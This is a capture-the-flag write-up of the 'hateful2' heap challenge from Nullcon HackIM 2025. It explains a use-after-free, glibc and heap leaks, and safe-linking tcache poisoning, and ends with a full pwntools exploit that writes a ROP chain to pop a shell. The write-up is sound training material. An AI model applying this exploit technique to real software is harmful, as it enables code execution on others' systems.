hateful2

This post is a write-up for the pwn.hateful2 challenge in Nullcon Goa HackIM 2025 CTF.
root@72f9eb9e3ebc:/chal/NULLCON/hateful2# ./ld-linux-x86-64.so.2 --library-path . ./hateful2
_______ _________ _______ _______ _ _______
|\ /|( ___ )\__ __/( ____ \( ____ \|\ /|( \ / ___ )
| ) ( || ( ) | ) ( | ( \/| ( \/| ) ( || ( \/ ) |
| (___) || (___) | | | | (__ | (__ | | | || | / )
| ___ || ___ | | | | __) | __) | | | || | _/ /
| ( ) || ( ) | | | | ( | ( | | | || | / _/
| ) ( || ) ( | | | | (____/\| ) | (___) || (____/\( (__/\
|/ \||/ \| )_( (_______/|/ (_______)(_______/\_______/
Welcome to our improved service edition HATEFUL2!
[+] After we have receives positive feedback of all our customers
we updated our service to make it even easier for you to use! (but also because we saw sus behaivors)
To access our service now just use the MENU!
0. What do we do?
1. Add Message
2. Edit Message
3. View Message
4. Remove Message
5. Leave
>>
We need to pop a shell for this pwn challenge. Let's directly open the binary file hateful2 with Binary Ninja to inspect the High-Level IL.

We can discover the following functions (screenshot omitted):
add_message: Take an index and a size of a message to add. Based on the input message size, allocate memory and read input message text.edit_message: Take in an index of a message to edit. If it's valid, allow editing usable size of the previous allocated memory.view_message: Take in an index of a message to view. If it's valid, print out the message text.remove_message: Take in an index of a message to remove. If it's valid, simply free the pointer but no pointer nulling.
Thus, due to the UAF vulnerability, this is obviously a challenge of tcache poisoning on safe-linking heap followed by ROPping. Our idea is:
- Add a large message A (at index 0) (heap chunk of size 0x420), followed by a small message B (at index 1) (heap chunk of size 0x20), which is a guard allocation to avoid consolidating big allocations together, then remove and view the large message A (at index 0) to apply the unsorted bin pointer leak of a glibc address (both fw (forward) and bk (back) pointers point to a glibc address). Calculate the glibc base address by
(leaked & ~0xfff) - 0x1d2000then and the addresses ofsystem,/bin/sh, andenvironfor further use. - Remove the small message B (at index 1), after which the tcache is "B". At this time, the tcache is empty. View the small message B (at index 1) to get a UAF leak of the protected forward pointer of the small message B (the last chunk in tcache), and reveal the heap base address by
((leaked << 12) ^ 0) & ~0xfff. The heap base address can be used to calculate any chunk's position that we want to poison. - In preparation for the first tcache poisoning, add another large message C (at index 2) (heap chunk of size 0x420) to exhaust the unsorted bin, followed by two small messages D (at index 3) and E (at index 4) (heap chunk of size 0x20), and then remove the small message D (at index 3) and message E (at index 4). At this time, the tcache is "E -> D".
- Perform the first tcache poisoning:
- Make use of UAF, editing message E with (at index 4)
((heap_base_addr + 0x6e0) >> 12) ^ (glibc_environ_addr - 0x10). Safe-Linking must be considered and 0x10 bytes alignment must be satisfied formalloc. At this time, the tcache is "E -> (glibc_environ_addr - 0x10)". The setting ofglibc_environ_addr - 0x10enables the over-print the stack address inenvironas a string later. - Add a small message F (at index 5) (heap chunk of size 0x20). At this time, the tcache is "glibc_environ_addr - 0x10".
- Add a small message G (at index 6) (heap chunk of size 0x20) with 0x10 bytes of arbitrary content, stored starting from
glibc_environ_addr - 0x10, overflowing the prefix 0x10 bytes beforeglibc_environ_addr, which ensures the over-print the stack address in environ as a string later. At this time, the tcache is empty. - View the small message G (at index 6) to get a leak of the stack address in
environ(over-print it out as string). - Calculate the return address of
add_messagefor ROPping bystack_addr_in_environ - 0x140. The offset0x140is calculated byp/x (long)environ - ((long)$rbp + 8).
- Make use of UAF, editing message E with (at index 4)
- In preparation for the second tcache poisoning, add two small messages H (at index 7) and I (at index 8) (heap chunk of size 0x40), and then remove the small message H (at index 7) and message I (at index 8). At this time, the tcache is "I -> H".
- Perform the second tcache poisoning:
- Make use of UAF, editing message I (at index 8) with
((heap_base_addr + 0x740) >> 12) ^ (add_message_return_addr - 0x8). Safe-Linking must be considered and 0x10 bytes alignment must be satisfied formalloc. At this time, the tcache is "I -> (add_message_return_addr - 0x8)". - Add a small message J (at index 9) (heap chunk of size 0x40) with arbitrary content. At this time, the tcache is "(add_message_return_addr - 0x8)".
- Make use of UAF, editing message I (at index 8) with
- Form a simple shell-popping ROP chain and add a small message K (at index 10) (heap chunk of size 0x40) with the content of the ROP chain with a 0x8 bytes of padding prefix (pass saved rbp). In this way, the tcache is empty and the ROP chain will be stored at the return address of
add_message. When exitingadd_message, the ROP chain will be hit and a shell will be popped.
The script using Pwntools to solve the challenge is shown below.
from pwn import *
context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h', '-f']
CHALLENGE = "./hateful2"
p = gdb.debug(['./ld-linux-x86-64.so.2', '--library-path', '.', CHALLENGE], '''
file hateful2
ni
ni
b *(main+197)
b *(main+209)
b *(main+221)
b *(main+233)
continue
''')
def add_message(index, size, text):
print(p.recvuntil(b">> ").decode())
p.send(b"1\n")
print(p.recvuntil(b"Message Index: ").decode())
p.send(str(index).encode() + b"\n")
print(p.recvuntil(b"Message Size: ").decode())
p.send(str(size).encode() + b"\n")
print(p.recvuntil(b">> ").decode())
p.send(text)
print(p.recvuntil(b"Message Created!\n").decode())
log.info(f"Adding message at index: {index} with size: {size} and text: {text}")
def edit_message(index, text):
print(p.recvuntil(b">> ").decode())
p.send(b"2\n")
print(p.recvuntil(b"Message Index: ").decode())
p.send(str(index).encode() + b"\n")
print(p.recvuntil(b">> ").decode())
p.send(text)
print(p.recvuntil(b"Message Updated!\n").decode())
log.info(f"Edting message at index: {index} with text: {text}")
def view_message(index):
print(p.recvuntil(b">> ").decode())
p.send(b"3\n")
print(p.recvuntil(b"Message Index: ").decode())
p.send(str(index).encode() + b"\n")
print(p.recvuntil(b"Message: ").decode())
log.info(f"Viewing message at index: {index}")
return p.recvuntil(b"\n\n").strip()
def remove_message(index):
print(p.recvuntil(b">> ").decode())
p.send(b"4\n")
print(p.recvuntil(b"Message Index: ").decode())
p.send(str(index).encode() + b"\n")
print(p.recvuntil(b"Message Deleted!\n").decode())
log.info(f"Removing message at index: {index}")
# Stage 1: Leak glibc base address and calculate required glibc addresses
add_message(0, 0x410+1, b"A"*0x410)
add_message(1, 0x8+1, b"B"*0x8)
remove_message(0)
glibc_base_addr = (u64(view_message(0)[0:6].ljust(8, b"\x00")) & ~0xfff) - 0x1d2000
log.info(f"Leaking glibc base address: {hex(glibc_base_addr)}")
e = ELF("libc.so.6")
glibc_system_addr = glibc_base_addr + e.symbols.system
glibc_binsh_addr = glibc_base_addr + next(e.search(b"/bin/sh"))
glibc_environ_addr = glibc_base_addr + e.symbols.environ
# Stage 2: Leak heap base address
remove_message(1)
heap_base_addr = ((u64(view_message(1)[0:5].ljust(8, b"\x00")) << 12) ^ 0) & ~0xfff
log.info(f"Leaking heap base address: {hex(heap_base_addr)}")
# Stage 3: Prepare for the first tcache poisoning
add_message(2, 0x410+1, b"C"*0x410)
add_message(3, 0x8+1, b"D"*0x8)
add_message(4, 0x8+1, b"E"*0x8)
remove_message(3)
remove_message(4)
# Stage 4: Perform the first tcache poisoning to leak stack address in environ and calculate return address of create
edit_message(4, p64(((heap_base_addr + 0x6e0) >> 12) ^ (glibc_environ_addr - 0x10)))
add_message(5, 0x8+1, b"F"*0x8)
add_message(6, 0x10+1, b"G"*0x10)
stack_addr_in_environ = u64(view_message(6)[0x10:0x10+6].ljust(8, b"\x00"))
log.info(f"Leaking stack address in environ: {hex(stack_addr_in_environ)}")
add_message_return_addr = stack_addr_in_environ - 0x140
# Stage 5: Prepare for the second tcache poisoning
add_message(7, 0x28+1, b"H"*0x28)
add_message(8, 0x28+1, b"I"*0x28)
remove_message(7)
remove_message(8)
# Stage 6: Perform the second tcache poisoning
edit_message(8, p64(((heap_base_addr + 0x740) >> 12) ^ (add_message_return_addr - 0x8)))
add_message(9, 0x28+1, b"J"*0x28)
# Stage 7: Form and deploy ROP chain by calling create
r = ROP("libc.so.6")
chain = [
r.rdi.address + glibc_base_addr,
glibc_binsh_addr,
r.ret.address + glibc_base_addr,
glibc_system_addr
]
add_message(10, 0x28+1, b"K"*0x8 + b"".join([p64(addr) for addr in chain]))
p.interactive()
The captured flag is ENO{W3_4R3_50RRY_4G41N_TH4T_TH3_M3554G3_W45_N0T_53NT_T0_TH3_R1GHT_3M41L}.




